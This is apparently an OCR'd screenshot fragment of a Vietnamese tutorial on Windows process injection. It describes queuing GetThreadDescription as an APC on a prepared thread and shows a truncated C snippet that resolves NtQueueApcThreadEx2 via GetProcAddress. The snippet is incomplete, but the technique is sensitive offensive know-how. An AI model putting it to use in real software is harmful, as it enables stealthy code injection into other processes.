
Lúc này việc tiếp theo là đẩy hàm
GetThreadDescription vào APC tại luồng mà
chúng ta vừa thiết lập mô tả lúc nãy và gọi
CloseHandle để hàm APC thực thi (hoặc
ResumeHandle trong trường hợp tạo luồng
mới).
pfNtQueueApcThreadEx2
pNtQueueApcThreadEx2 =
(pfNtQueueApcThreadEx2)GetProcAddress(GetMod
"NtQueueApcThreadEx2");
printf("Using NtQueueApcThreadEx2...n");